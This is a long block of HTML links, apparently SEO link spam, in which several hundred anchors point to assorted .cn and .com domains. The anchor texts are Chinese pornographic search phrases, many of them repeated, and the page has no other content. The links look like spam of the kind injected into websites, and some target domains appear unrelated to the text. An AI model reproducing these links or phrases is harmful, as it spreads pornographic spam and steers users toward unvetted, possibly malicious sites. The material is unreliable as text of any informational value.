<a href="http://www.thescholarch.com" target="_blank">久久这里只有精品一区二区</a>|
<a href="http://m.ndketlo.cn" target="_blank">大香蕉久久久免费精品视频</a>|
<a href="http://m.jinfing83759608.cn" target="_blank">国产精品系列在线免费观看</a>|
<a href="http://m.thetop100s.com" target="_blank">欧美久久久一区二区三区区</a>|
<a href="http://m.xznyzx.cn" target="_blank">国产成年综合免费观看av</a>|
<a href="http://m.bollywooderrors.com" target="_blank">欧美日韩人妻精品一级专区</a>|
<a href="http://www.danielpreprotnik.com" target="_blank">日本一区二区网站在线观看</a>|
<a href="http://rentvillaknolls.com" target="_blank">国产精品99日韩欧美在线</a>|
<a href="http://www.soundrosestudio.com" target="_blank">日本一道不卡免费中文字幕</a>|
<a href="http://m.3x1ghi.cn" target="_blank">亚洲中文字幕码在线电影</a>|
<a href="http://m.transmeaning.com" target="_blank">国产精品区二区三区日本</a>|
<a href="http://www.9430.com.cn" target="_blank">av免费一区二区三区不卡</a>|
<a href="http://element-ecowear.com" target="_blank">伊人久久大香线蕉一区二区</a>|
<a href="http://m.sangkou.cn" target="_blank">久久国产精品成人免费观看的</a>|
<a href="http://www.jcmarbling.com" target="_blank">欧美国产精品久久久免费</a>|
<a href="http://114xie.com" target="_blank">国产成人+综合亚洲+天堂</a>|
<a href="http://www.halongfrankston.com" target="_blank">亚洲国产综合久久久婷婷女</a>|
<a href="http://www.7am7ln.cn" target="_blank">高潮精品一区二区三区69喷水</a>|
<a href="http://m.jinwuhui.cn" target="_blank">国产美女av在线免费播放</a>|
<a href="http://xezngjg.cn" target="_blank">日本不卡高清一区</a>|
<a href="http://m.sengnen.cn" target="_blank">色老头精品一区二区三区</a>|
<a href="http://www.nyhike.com" target="_blank">亚洲视频在线观看一区.</a>|
<a href="http://m.thetop100s.com" target="_blank">国产一区二区三区含羞草</a>|
<a href="http://m.stmax.com.cn" target="_blank">久久久综合九色合综国产精品</a>|
<a href="http://m.u7453.cn" target="_blank">久久精品熟女视频免费观看</a>|
<a href="http://m.5gwz.cn" target="_blank">国产91精品丝袜一区二区</a>|
<a href="http://bhpmicw.cn" target="_blank">欧美在线观看视频二区高清</a>|
<a href="http://www.tylercomptonbooks.com" target="_blank">久久人人添人人爽添人人片</a>|
<a href="http://alieskici.com" target="_blank">69视频在线观看一区二区三区</a>|
<a href="http://www.etupperware.com" target="_blank">一区二区三区在线观看视频涩爱</a>|
<a href="http://www.renegotiatelease.com" target="_blank">午夜亚洲欧洲日本在线视频</a>|
<a href="http://nuviaproducts.com" target="_blank">国产午夜精品久久久久久久久</a>|
<a href="http://www.gotmining.com" target="_blank">日本亚洲国产精品麻豆一区</a>|
<a href="http://techtp.com" target="_blank">国产亚洲精品日韩在线观看</a>|
<a href="http://www.cutbohq.cn" target="_blank">国产毛一区二区三区在线观看</a>|
<a href="http://m.leading2008.com" target="_blank">亚洲性视频一区二区三区</a>|
<a href="http://m.iyetxjb.cn" target="_blank">久久国产精品一区二区视频</a>|
<a href="http://jeffrey-henning.com" target="_blank">国产精品女王久久久久久</a>|
<a href="http://www.zsdyy.com" target="_blank">精品99欧美一区二区三区</a>|
<a href="http://m.ollk.com.cn" target="_blank">欧洲av中文字幕在线观看不卡</a>|
<a href="http://m.5gwz.cn" target="_blank">色婷婷一区二区三区视频在线</a>|
<a href="http://www.diymen.cn" target="_blank">九色综合国产一区二区三区</a>|
<a href="http://www.rengtao.cn" target="_blank">高清视频在线一区二区三区</a>|
<a href="http://mamzelleboom.com" target="_blank">www国产精品无套内射</a>|
<a href="http://m.vns8888.cn" target="_blank">97久久久久人妻精品区一</a>|
<a href="http://pre-pm.com" target="_blank">国产又黑又粗又爽又黄无遮挡</a>|
<a href="http://genghaoji.cn" target="_blank">亚洲不卡一区二区无线乱码</a>|
<a href="http://m.shebiaohui.cn" target="_blank">亚洲av美日韩av肉色丝袜</a>|
<a href="http://m.jinfing83759608.cn" target="_blank">最新最全中文字幕免费视频</a>|
<a href="http://www.rbgn.cn" target="_blank">在线观看精品日本一区二</a>|
<a href="http://drsat.com.cn" target="_blank">亚洲国产天堂久久综合av</a>|
<a href="http://www.smarthealthapps.com" target="_blank">91福利区免费午夜福利</a>|
<a href="http://m.shebiaohui.cn" target="_blank">国产精品毛片一区二区卡片</a>|
<a href="http://m.discoverpolycom.com" target="_blank">国产一区二区三区自拍av女优</a>|
<a href="http://m.johnnieselfish.com" target="_blank">手机av不卡一区二区三区</a>|
<a href="http://jjzjhome.cn" target="_blank">粉嫩99国产精品久久久久久</a>|
<a href="http://www.63168.com.cn" target="_blank">精品国产ww免费网站在线观看</a>|
<a href="http://m.weavingwildroads.com" target="_blank">亚洲国产深夜精品福利在线观看</a>|
<a href="http://m.wxtoptools.cn" target="_blank">在线观看亚洲第一最大一区二区</a>|
<a href="http://m.yucanggong.cn" target="_blank">一级a亚洲性色老熟女片</a>|
<a href="http://m.qcjc.com.cn" target="_blank">绯色av入口一区二区三区</a>|
<a href="http://invitationsprovo.com" target="_blank">精品三级一区二区三区视频</a>|
<a href="http://www.officiator.cn" target="_blank">91精品久久久老熟女九色91</a>|
<a href="http://smarthealthapps.com" target="_blank">精品国产乱码久久久久大片</a>|
<a href="http://www.tzsks.cn" target="_blank">国产精品黄在线观看免费网站</a>|
<a href="http://paschallight.com" target="_blank">国产不卡一区二区三区视频.</a>|
<a href="http://www.fhd360.com" target="_blank">麻豆国产自产在线观看亚洲</a>|
<a href="http://m.24x7ts.com" target="_blank">成人国产一区二区三区在线观看</a>|
<a href="http://m.123tangyejun.cn" target="_blank">国产精品乱码一区二区三区毛片</a>|
<a href="http://www.kuaile666.cn" target="_blank">国产精品久久久久久妇女免费</a>|
<a href="http://www.oumxvvh.cn" target="_blank">日本字幕网视频在线观看</a>|
<a href="http://m.c4smpb.cn" target="_blank">久久男人下面插女人下面视频</a>|
<a href="http://m.gufhq.com" target="_blank">色噜噜国产精品一区二区</a>|
<a href="http://m.10086100.com.cn" target="_blank">亚洲欧美日韩精品在线一区</a>|
<a href="http://m.idcpr.cn" target="_blank">av永久免费网站在线观看</a>|
<a href="http://www.bbytb.cn" target="_blank">中文字幕乱码日韩一区二区三区</a>|
<a href="http://www.ushr.cn" target="_blank">久久亚洲精品国产精品婷婷</a>|
<a href="http://badmotorist.com" target="_blank">亚洲国产精品一区二区三区不卡</a>|
<a href="http://m.campingdeboisredon.com" target="_blank">蜜臀久久99精品久久久久久做</a>|
<a href="http://www.909x3.com" target="_blank">欧美亚洲另类精品一区二区三区</a>|
<a href="http://51haidiao.com.cn" target="_blank">欧美视频一区二区免费看</a>|
<a href="http://m.perfectloveonline.com" target="_blank">精品成人高清视频在线观看</a>|
<a href="http://m.mdmsvdo.cn" target="_blank">精品成人av人一区二区三区</a>|
<a href="http://perfectloveonline.com" target="_blank">国产三级不卡一区不卡二区在线</a>|
<a href="http://www.artchatz.com" target="_blank">91精品国产乱码久久蜜臀</a>|
<a href="http://www.yallaygallery.net" target="_blank">亚洲乱码精品久久久久..9</a>|
<a href="http://usaticket.cn" target="_blank">亚洲欧美人成视频一区在线</a>|
<a href="http://dx2x.cn" target="_blank">少妇激情av一区二区三区</a>|
<a href="http://antivirustrends.com" target="_blank">国产美女免费视频一区二区</a>|
<a href="http://m.tangpi.com.cn" target="_blank">久久久精品国产亚洲av网不卡</a>|
<a href="http://fugljnk.cn" target="_blank">天堂视频在线观看一二区三区</a>|
<a href="http://www.nczhf.cn" target="_blank">精品国产品香蕉在线观看75</a>|
<a href="http://xytlx.cn" target="_blank">好看的欧美熟妇www.com</a>|
<a href="http://www.seocseq.cn" target="_blank">亚洲精品国产精品观看在线</a>|
<a href="http://www.szjccd.cn" target="_blank">国产精品久久久久久白浆</a>|
<a href="http://www.2pmtoforever.com" target="_blank">日本一区二区三区不卡高清</a>|
<a href="http://m.shahuang.com.cn" target="_blank">一区二区三区在线观看激情网站</a>|
<a href="http://okhw6bmy.cn" target="_blank">色内射精品久久久久久久久三区</a>|
<a href="http://livevalue.cn" target="_blank">韩国日本在线观看一区二区</a>|
<a href="http://m.sayhr.com" target="_blank">国产成人精品午夜福利在</a>|
<a href="http://www.renegotiatelease.com" target="_blank">av婷婷亚洲综合国产精品</a>|
<a href="http://kcmwkur.cn" target="_blank">亚洲午夜精品一级在线播放</a>|
<a href="http://m.shijianwen.cn" target="_blank">成人福利国产午夜av免费不卡</a>|
<a href="http://m.hjxjjtl.cn" target="_blank">欧美日本一道最新免费二区三区</a>|
<a href="http://m.xianneng.net.cn" target="_blank">日本国产一区二区不卡视频</a>|
<a href="http://www.job4teacher.com" target="_blank">国产一级一区二区在线观看</a>|
<a href="http://m.52vps.cn" target="_blank">亚洲高清国产自产拍av</a>|
<a href="http://m.vicbb.cn" target="_blank">久久精品国产亚洲av不丁香</a>|
<a href="http://www.wpjn.com.cn" target="_blank">日韩av在线播放只有精品</a>|
<a href="http://sogoth.com" target="_blank">婷婷丁香人妻精品久久一区二区</a>|
<a href="http://m.makingittotheboard.com" target="_blank">久久精品福利视频一区二区三区</a>|
<a href="http://m.mgm5360.com" target="_blank">国产精品免费在线观看网址</a>|
<a href="http://teen-peaches.com" target="_blank">日韩国产欧美激情在线视频</a>|
<a href="http://m.romanceandthecity.com" target="_blank">一区二区三区午夜福利电影网</a>|
<a href="http://hh-img.com" target="_blank">国产一级一区二区在线观看</a>|
<a href="http://dc10campusinformer.com" target="_blank">久久久久国产精品免费视频</a>|
<a href="http://www.goldenphoenixdrinks.com" target="_blank">欧美中文字幕在线观看一区二区</a>|
<a href="http://www.bnbjp.com" target="_blank">国内综合精品一区二区av</a>|
<a href="http://m.hliuyiyi.cn" target="_blank">欧美一区二区三区免费的</a>|
<a href="http://wnswxas.cn" target="_blank">精品日韩欧美久久久久久久久久</a>|
<a href="http://www.lf6d.cn" target="_blank">一级特黄美女大片免费播放</a>|
<a href="http://internetbackwater.com" target="_blank">免费一区二区视频在线播放</a>|
<a href="http://www.kimyohan.com" target="_blank">国产三级av片在线免费观看</a>|
<a href="http://lovesroom.cn" target="_blank">日韩美女一区二区精品视频</a>|
<a href="http://m.123tangyejun.cn" target="_blank">中文字幕国产在线视频网站</a>|
<a href="http://ablaccuratecrane.com" target="_blank">91人妻人人澡人人添人人爽</a>|
<a href="http://fu-shing.cn" target="_blank">免费国产大片一区二区三区</a>|
<a href="http://ostkantenbluesklubb.com" target="_blank">亚洲成人不卡一区中文字幕</a>|
<a href="http://m.capturelibrary.com" target="_blank">熟女国产精品视频一区二区电影</a>|
<a href="http://m.tadxl.com" target="_blank">久久精品国产av麻豆五月丁</a>|
<a href="http://m.tnbxmsc.cn" target="_blank">51v精品国产91久久久久久</a>|
<a href="http://www.123hao123.net.cn" target="_blank">国产高清精品一区二区三</a>|
<a href="http://www.tvcompu.com" target="_blank">亚洲av人人夜夜澡人人爽电影</a>|
<a href="http://www.2bt1nj4.cn" target="_blank">久久精品国产亚洲欧美成人</a>|
<a href="http://milkbus.cn" target="_blank">国产精品女王久久久久久</a>|
<a href="http://mailiangbao.cn" target="_blank">国产91福利在线精品剧情</a>|
<a href="http://www.koesem.com" target="_blank">av中文字幕不卡一区二区</a>|
<a href="http://ahlsd.com" target="_blank">欧美性猛交一区二区三精品</a>|
<a href="http://www.100mhuwai.cn" target="_blank">中文字幕国产免费播放国产我操</a>|
<a href="http://m.themayasecret.com" target="_blank">久久久精品一区二区国产</a>|
<a href="http://mojarecepta.com" target="_blank">精品一区二区三区免费视频观看</a>|
<a href="http://mzsmzs.com" target="_blank">精品久久久久久中文幕人妻</a>|
<a href="http://blackbao.cn" target="_blank">日韩在线视频网址中文字幕</a>|
<a href="http://tunqing.cn" target="_blank">44久久精品一区二区三区</a>|
<a href="http://m.dexterityball3d.com" target="_blank">在线欧美精品一区二区三区</a>|
<a href="http://www.successupgradeclubhouse.com" target="_blank">亚洲av噜噜噜在线观看</a>|
<a href="http://qrwleu0.cn" target="_blank">一区二区久久久久久久久久</a>|
<a href="http://www.yzhxdl.cn" target="_blank">久久av不卡人妻出轨一区二区</a>|
<a href="http://jvxin.com.cn" target="_blank">一区二区三区久久精品婷婷</a>|
<a href="http://m.vmean.cn" target="_blank">a三级毛片在线免费观看</a>|
<a href="http://www.zuilove.com.cn" target="_blank">国产一级片中文字幕在线观看</a>|
<a href="http://www.multiplesounds.com" target="_blank">国产精品久久久久久久久a</a>|
<a href="http://mstoyz.com" target="_blank">亚洲一级片av在线播放</a>|
<a href="http://m.armstrongselfstorage.com" target="_blank">国产欧美亚洲精品第一页</a>|
<a href="http://wxwshow.cn" target="_blank">免费观看中文字幕一区二区</a>|
<a href="http://m.xingai.org.cn" target="_blank">经典在线视频一区二区三区</a>|
<a href="http://www.hzszi.com" target="_blank">欧美中文字幕在线一区二区</a>|
<a href="http://cancioninfantil.com" target="_blank">久久97精品久久久久久久蜜桃</a>|
<a href="http://giggleandhugs.com" target="_blank">国产一区二区精品偷系列</a>|
<a href="http://caymanatlantic.com" target="_blank">中文字幕网在线网视频网视频</a>|
<a href="http://m.royalgraniteandstone.com" target="_blank">日韩一区二区视频精品在线</a>|
<a href="http://www.zuofengnongye.com" target="_blank">一级全黄在线少妇性色生活片</a>|
<a href="http://www.longxixian.cn" target="_blank">国产成人精品福利一区二区</a>|
<a href="http://www.quxins.cn" target="_blank">国产一区二区三区国产不卡</a>|
<a href="http://www.mayvillesweetspot.com" target="_blank">国产日韩欧美网站在线观看</a>|
<a href="http://m.globalwinson.cn" target="_blank">国产成人精品免费久久久</a>|
<a href="http://tuperro.com.cn" target="_blank">国产人久久人人人人爽按摩</a>|
<a href="http://www.rklaldd.cn" target="_blank">国产午夜精品美女视频露脸网站</a>|
<a href="http://m.thehustlinhomemaker.com" target="_blank">亚洲一区二区视频免费观看</a>|
<a href="http://m.tripzzle.com" target="_blank">亚洲中文字幕一区二区三区电影</a>|
<a href="http://www.lhpceri.cn" target="_blank">久久久久人妻一区精品色</a>|
<a href="http://m.lctxgg.cn" target="_blank">一本色道精品亚洲国产一区</a>|
<a href="http://whysfs.com" target="_blank">一色屋精品久久久久久久久久</a>|
<a href="http://m.mcandids.com" target="_blank">亚洲精品欧洲一二三四区</a>|
<a href="http://www.7zi.com.cn" target="_blank">就就操最新精品久久久久</a>|
<a href="http://www.accesslintech.com" target="_blank">日韩真人午夜一级免费视频</a>|
<a href="http://cdxwzx.com" target="_blank">美国美女一级黄色片免费</a>|
<a href="http://m.laurenandrich.com" target="_blank">又爽又湿又黄无遮挡免费网站</a>|
<a href="http://m.newfoodghosts.com" target="_blank">欧美一区二区三区四区色</a>|
<a href="http://m.lostoutsidela.com" target="_blank">大陆欧美一区二区三区不卡</a>|
<a href="http://www.91wealth.cn" target="_blank">91久久国产日韩一区二区</a>|
<a href="http://www.racheistsuess.com" target="_blank">美女午夜福利视频一区二区三区</a>|
<a href="http://omgda.com" target="_blank">日本国产欧美电影中文字幕</a>|
<a href="http://m.uh88w.cn" target="_blank">98国产在线观看精品网站</a>|
<a href="http://m.7stagestv.com" target="_blank">欧美777精品久久久网</a>|
<a href="http://m.sanchuen.com.cn" target="_blank">国产黄色一级一区二区三区</a>|
<a href="http://okreport.com.cn" target="_blank">午夜福利网站国产在线观看</a>|
<a href="http://m.peoplebythehour.com" target="_blank">国产精品免费一区二区区</a>|
<a href="http://gardencountyradio.com" target="_blank">亚洲午夜国产大片在线观看</a>|
<a href="http://taipeihousing.com" target="_blank">亚洲国产激情av电影一区</a>|
<a href="http://m.253768.cn" target="_blank">综合亚洲国产精品成人久久香蕉</a>|
<a href="http://www.11fuyu.cn" target="_blank">精品人妻一区二区三15</a>|
<a href="http://ynwsdp.cn" target="_blank">亚洲午夜av久久久精品</a>|
<a href="http://giggleandhugs.com" target="_blank">欧美一级黄色片在线观看</a>|
<a href="http://m.qtegnsb.cn" target="_blank">久久久久国产精品一级片</a>|
<a href="http://zghtg123.cn" target="_blank">久久久精品国产亚洲av一二三</a>|
<a href="http://eoxj.cn" target="_blank">18禁看久久中文字幕一区二区</a>|
<a href="http://www.mojarecepta.com" target="_blank">色综合久久久999国产精品</a>|
<a href="http://m.kcmwkur.cn" target="_blank">人妻少妇av中文字幕乱码牛牛</a>|
<a href="http://m.tutoreels.com" target="_blank">日韩欧美一区二区午夜在线观看</a>|
<a href="http://m.r7s0g.cn" target="_blank">婷婷av一区二区三区不卡</a>|
<a href="http://www.petplanthome.com" target="_blank">精品午夜国产成人美女网站</a>|
<a href="http://xmyouzhuojj.com" target="_blank">欧美日韩国产高清va在线播放</a>|
<a href="http://www.freeoptiontrades.com" target="_blank">久久97精品久久久久久久蜜桃</a>|
<a href="http://www.4412.com.cn" target="_blank">国产欧美成人福利在线播放</a>|
<a href="http://m.79bz.cn" target="_blank">亚洲欧美日韩国产第一页</a>|
<a href="http://kaploint.com" target="_blank">日韩人妻高清精品专区丨</a>|
<a href="http://qeiv5.cn" target="_blank">亚洲男人综合久久综合堂</a>|
<a href="http://www.martkt.com" target="_blank">亚洲成av人片在线免费观看</a>|
<a href="http://m.vwlaytr.cn" target="_blank">中文字幕成人精品久久不卡</a>|
<a href="http://shucaixia.cn" target="_blank">欧美一区二区精品免费看</a>|
<a href="http://www.drsat.com.cn" target="_blank">中文字幕亚洲欧美中文字幕</a>|
<a href="http://m.92www.cn" target="_blank">亚洲专区一区二区在线观看</a>|
<a href="http://nmcls.cn" target="_blank">一级特黄aaa大片免费毛片</a>|
<a href="http://www.vivialwebteam.com" target="_blank">亚洲国产精选视频在线观看</a>|
<a href="http://zooyou.com.cn" target="_blank">国产一级片久久久久久久</a>|
<a href="http://m.christians-discuss.com" target="_blank">亚洲一区二区在线观看一区</a>|
<a href="http://apzmtlb.cn" target="_blank">欧美午夜大片少妇嗷嗷叫</a>|
<a href="http://m.johnbulford.com" target="_blank">激情在线播放国产在线观看</a>|
<a href="http://www.xianneng.net.cn" target="_blank">欧美a∨精品一区二区三区</a>|
<a href="http://www.smart-at-work.com" target="_blank">久久久久人妻一区精品色</a>|
<a href="http://www.xjj2.cn" target="_blank">欧美日韩丰满人妻一二三四五区</a>|
<a href="http://www.hshbasf.cn" target="_blank">亚洲欧美国产日本在线观看</a>|
<a href="http://www.banglaapparel.com" target="_blank">国产成人91成人精品看片</a>|
<a href="http://www.wherescool.com" target="_blank">国精品久久久久久一区二区</a>|
<a href="http://www.xjj2.cn" target="_blank">国产无遮挡在线观看免费av</a>|
<a href="http://www.keyangsuliaoguan.cn" target="_blank">久久久久亚洲av成人网电影</a>|
<a href="http://tangzan.cn" target="_blank">日本一本高清一区二区三区</a>|
<a href="http://www.qt880.cn" target="_blank">国产精品一区二区在线观看首页</a>|
<a href="http://webjxw.com.cn" target="_blank">国产三级精品三级在中文专区</a>|
<a href="http://uayrbyc.cn" target="_blank">美女午夜激情福利视频看看</a>|
<a href="http://m.0ul8f0k.cn" target="_blank">亚洲视频一区在线观看免费</a>|
<a href="http://tzjfzlp.cn" target="_blank">人人爽人人爽人人片av免费</a>|
<a href="http://clvztgc.cn" target="_blank">亚洲欧美日韩免费高清在线</a>|
<a href="http://www.netgf.cn" target="_blank">成人亚洲国产精品中文字幕一区</a>|
<a href="http://m.aikesen2010.cn" target="_blank">h片欧美日韩国产在线观看</a>|
<a href="http://www.appwan.cn" target="_blank">青青草国产福利精品一区</a>|
<a href="http://www.essential-one.com" target="_blank">亚洲一区二区三区四区毛片</a>|
<a href="http://m.withlovefromthelakes.com" target="_blank">高清在线一区二区</a>|
<a href="http://m.qmwqcoo.cn" target="_blank">亚洲国产精品自在在线观看</a>|
<a href="http://m.peoplebythehour.com" target="_blank">亚洲中文字幕人成电影在线</a>|
<a href="http://m.inf-1.cn" target="_blank">欧美伊人久久大综合精品</a>|
<a href="http://www.eocounseling.com" target="_blank">亚洲欧美洲成人一区二区</a>|
<a href="http://iudl.cn" target="_blank">亚洲熟女精品久久久国产极品</a>|
<a href="http://www.tipsydaisy.com" target="_blank">欧美大片久久久久久片段</a>|
<a href="http://www.spirit-central.com" target="_blank">亚洲av天码av在线播放</a>|
<a href="http://www.shengxiao.net.cn" target="_blank">日韩精品中文字幕女主播</a>|
<a href="http://www.yachtrisingsun.com" target="_blank">成人国产一区二区三区av</a>|
<a href="http://romanceandthecity.com" target="_blank">成人一区二区三区免费观看视频</a>|
<a href="http://m.themayasecret.com" target="_blank">成人免费网欧美一区二区三区</a>|
<a href="http://www.11fuyu.cn" target="_blank">精品一区二区三区四区av</a>|
<a href="http://yunfeng56.cn" target="_blank">亚洲国产经典视频在线播放</a>|
<a href="http://m.tianxinchong.com.cn" target="_blank">日本一道不卡免费中文字幕</a>|
<a href="http://www.sysqlx.cn" target="_blank">日本高清不卡一区二区三区在线</a>|
<a href="http://lsw365.com.cn" target="_blank">国产91午夜视频在线观看</a>|
<a href="http://www.planetcolorcolori.com" target="_blank">www天堂一区二区三区</a>|
<a href="http://m.moretoto.com" target="_blank">久久午夜日本中文字幕</a>|
<a href="http://www.exoticleatherfashions.com" target="_blank">欧美激情一区二区三区下</a>|
<a href="http://www.lmsmedia.cn" target="_blank">亚洲视频在线观看一区.</a>|
<a href="http://loveyourrelationship.com" target="_blank">久久最新制服丝袜中文字幕</a>|
<a href="http://www.patunacouture.com" target="_blank">久久精品久久人人爽网站</a>|
<a href="http://ckinwbs.cn" target="_blank">中文字幕日韩精品在线一区</a>|
<a href="http://tpafg.cn" target="_blank">中文字幕一区二区三区影视</a>|
<a href="http://m.m3china.com" target="_blank">91久久久精品国产婷婷</a>|
<a href="http://m.kalilapan.com" target="_blank">欧美一区二区在线视频免费观看</a>|
<a href="http://www.zuilove.com.cn" target="_blank">久久久青草青青国产亚洲免观</a>|
<a href="http://70171.com.cn" target="_blank">欧美日韩在线观看视频一区</a>|
<a href="http://www.xawhdz.cn" target="_blank">日本字幕网视频在线观看</a>|
<a href="http://www.chuangyejm.cn" target="_blank">亚洲精品乱码久久久久久av</a>|
<a href="http://www.11fuyu.cn" target="_blank">在线亚洲综合欧美网站首页</a>|
<a href="http://tanglongtrade.cn" target="_blank">久久人人爽人人爽人人爽dvd</a>|
<a href="http://www.yusranedu.com" target="_blank">黄色毛片成人精品网站免费</a>|
<a href="http://m.heetskw.com" target="_blank">欧美不卡一区二区中文字幕</a>|
<a href="http://www.ahwow.cn" target="_blank">亚洲一区二区在线</a>|
<a href="http://m.coachmaurice.com" target="_blank">亚洲精品中文字幕亚洲变态</a>|
<a href="http://m.qunxingyanyi.cn" target="_blank">97久久精品从搡人妻人从玩</a>|
<a href="http://m.tutoreels.com" target="_blank">91精品国产欧美一区二区18</a>|
<a href="http://xbm1.cn" target="_blank">国产日韩欧美视频一区在线观看</a>|
<a href="http://www.czapper.com" target="_blank">亚洲毛片基地九九久久久久久</a>|
<a href="http://blackrockinvestments.cn" target="_blank">久久免费视频精品一区二区</a>|
<a href="http://m.kow04.cn" target="_blank">亚洲欧美日韩精品在线一区</a>|
<a href="http://mp3your.com" target="_blank">久久91精品久久久久久</a>|
<a href="http://m.wanfuzhu.cn" target="_blank">蜜臀久久99精品久久久久久做</a>|
<a href="http://m.yanmama.cn" target="_blank">久久午夜av一区二区三区</a>|
<a href="http://www.illiu.cn" target="_blank">亚洲国家精品视频一区二区三区</a>|
<a href="http://m.quickoa.cn" target="_blank">国产极品美女久久久久久</a>|
<a href="http://www.4412.com.cn" target="_blank">久久精品国产欧美日韩一区</a>|
<a href="http://thestocksyard.com" target="_blank">国产午夜免费啪视频观看视频</a>|
<a href="http://m.shijianwen.cn" target="_blank">久久精品国产普通话对白</a>|
<a href="http://kscor.com" target="_blank">高清一级淫片a级中文字幕</a>|
<a href="http://www.k-car.cn" target="_blank">www.色婷婷一区二区</a>|
<a href="http://m.kaichi-kailian.cn" target="_blank">91精品久久久极品999久久</a>|
<a href="http://www.2bt1nj4.cn" target="_blank">国产精品久久久水牛影视</a>|
<a href="http://www.kimyohan.com" target="_blank">福利视频亚洲一区二区三区</a>|
<a href="http://www.tnbxmsc.cn" target="_blank">国产很粗很黄的视频网站</a>|
<a href="http://www.koalamall.com" target="_blank">精品日韩一区二区三区免费视频</a>|
<a href="http://m.caistv.com.cn" target="_blank">亚洲精品国产a久久久久久久</a>|
<a href="http://zsdyy.com" target="_blank">中文字幕亚洲第一页在线</a>|
<a href="http://jydfm.com" target="_blank">www.国产日韩欧美在线观看</a>|
<a href="http://onrp.cn" target="_blank">亚洲国产精品久久久久久女王</a>|
<a href="http://www.ralalimall.com" target="_blank">国产毛一区二区三区在线观看</a>|
<a href="http://ezphonerepair.com" target="_blank">精品三级一区二区三区视频</a>|
<a href="http://www.zgqiyi.com" target="_blank">亚洲精选视频一区二区三区</a>|
<a href="http://www.longxixian.cn" target="_blank">日韩欧美久久久久久久久久久</a>|
<a href="http://www.bxdp.cn" target="_blank">高清成人a级视频在线播放</a>|
<a href="http://pre-pm.com" target="_blank">中文字幕一区二区三区公开</a>|
<a href="http://www.fisher-environmental.com" target="_blank">搜索欧美一级久久久久久久</a>|
<a href="http://m.bc72.cn" target="_blank">久久精品国产亚洲av麻豆农村</a>|
<a href="http://www.worldscoolestblog.com" target="_blank">制服丝袜欧美黄色一级片</a>|
<a href="http://www.hjxjjtl.cn" target="_blank">日本一区二区三区精品不卡</a>|
<a href="http://chrisburketours.com" target="_blank">国产亚洲精品午夜福利巨大软件</a>|
<a href="http://denisvision.com" target="_blank">久久亚洲精品中文字幕蜜潮</a>|
<a href="http://pcr-dubai.com" target="_blank">不卡的视频一二三区在线播放</a>|
<a href="http://lafuentebuera.com" target="_blank">亚洲国产嫩草视频在线观看</a>|
<a href="http://cinesteviemo.com" target="_blank">国产精品乱码在线免费观看</a>|
<a href="http://bodegasalley.com" target="_blank">国产精品一区二区在线观看欲臀</a>|
<a href="http://m.bgbmotor.com.cn" target="_blank">亚洲v国产v欧美v日韩</a>|
<a href="http://m.shaobu.cn" target="_blank">久久国产午夜精品理论片33页</a>|
<a href="http://frmn.com.cn" target="_blank">亚洲国产毛片aaaaa毛片</a>|
<a href="http://www.mzxfgcs.cn" target="_blank">国产精品成人在线一区二区</a>|
<a href="http://www.appwan.cn" target="_blank">亚洲国产深夜精品福利在线观看</a>|
<a href="http://ksavasta.com" target="_blank">人人爽一区三区二区毛片</a>|
<a href="http://fbbnsqc.cn" target="_blank">亚洲欧美成人精品久久久</a>|
<a href="http://cltenvivo.com" target="_blank">久久一区二区三区高清亚洲美女</a>|
<a href="http://www.tvmesse.com" target="_blank">亚洲va久久久噜噜噜久久软件</a>|
<a href="http://m.iambaustein.com" target="_blank">91久久国语露脸精品国产高</a>|
<a href="http://www.exoticleatherfashions.com" target="_blank">乱女午夜精品一区二区三区</a>|
<a href="http://m.lewandandong.cn" target="_blank">蜜臀av一区二区三区水牛</a>|
<a href="http://www.exoticleatherfashions.com" target="_blank">麻豆欧美精品国产综合久久</a>|
<a href="http://dyngw.cn" target="_blank">亚洲精品国产精品乱码66</a>|
<a href="http://m.bbgqd.cn" target="_blank">欧美v亚洲v日韩在线播放</a>|
<a href="http://m.easycashpayday.com" target="_blank">区二区成人精品蜜臀妖精视频</a>|
<a href="http://m.main88.cn" target="_blank">熟女av综合一区二区三区</a>|
<a href="http://optimisemybusiness.com" target="_blank">亚洲精品国产成人免费在线观看</a>|
<a href="http://buy-carpet.com" target="_blank">一区二区三区在线观看</a>|
<a href="http://m.forsterlaidlawflorist.com" target="_blank">欧美精品国产一级二级三级</a>|
<a href="http://monksvapes.com" target="_blank">成人免费一级毛片2020</a>|
<a href="http://m.wrestlingrevealed.com" target="_blank">国产精品久久久久久人婷婷</a>|
<a href="http://archivonaruto.com" target="_blank">午夜精品一区二区三区成人</a>|
<a href="http://www.bj2008ses.com.cn" target="_blank">久久久久久人妻极品99</a>|
<a href="http://thevillagelanternpodcast.com" target="_blank">国产农村妇女精品久久久</a>|
<a href="http://kilburnmanor.com" target="_blank">欧洲成人av一区二区三区</a>|
<a href="http://www.ynstky.com" target="_blank">国产欧美日韩大长腿不卡</a>|
<a href="http://m.websetdesigns.com" target="_blank">天堂国产精品一区二区三区</a>|
<a href="http://www.karenannsupplies.com" target="_blank">欧美日韩一区二区字幕三区</a>|
<a href="http://www.ydgj88.com" target="_blank">自拍偷自拍亚洲精品被多人</a>|
<a href="http://www.anamorfosis.com" target="_blank">国产精品毛片一区二区卡片</a>|
<a href="http://www.shclawyer.com.cn" target="_blank">91一区二区精品综合久久久久</a>|
<a href="http://m13i.cn" target="_blank">日本va中文字幕在线播放</a>|
<a href="http://www.wzvu.cn" target="_blank">在线观看你懂的亚洲精品国产</a>|
<a href="http://www.fenlida.com.cn" target="_blank">中文字幕人妻电影一区二区</a>|
<a href="http://www.82qpib.cn" target="_blank">亚洲国产精品久久久久麻</a>|
<a href="http://www.exoticleatherfashions.com" target="_blank">查看久久美女黄色特级片</a>|
<a href="http://glambymichelle.com" target="_blank">中文字幕久久久久久久久久久久</a>|
<a href="http://m.successin30days.com" target="_blank">亚洲国产精品看片在线观看</a>|
<a href="http://m.4663.com.cn" target="_blank">久久婷婷亚洲中文一区二区</a>|
<a href="http://whoopeebowlantiquemall.com" target="_blank">女同人妻人人澡人人爽人人精品</a>|
<a href="http://zhuqinggs.cn" target="_blank">五月婷婷丝袜诱惑中文字幕</a>|
<a href="http://m.faduanxin.com.cn" target="_blank">特黄特色欧美大片免费看</a>|
<a href="http://m.hrfjdqr.cn" target="_blank">久久99人妻免费精品一区</a>|
<a href="http://www.beghelliluce.com" target="_blank">夜色www中国精品视频网站</a>|
<a href="http://planetkenyasafaris.com" target="_blank">国产精品一级毛卡片免费</a>|
<a href="http://m.w635.cn" target="_blank">日本高清不卡一区二区三区在线</a>|
<a href="http://blackbao.cn" target="_blank">蜜臀av一区二区在线免费观看</a>|
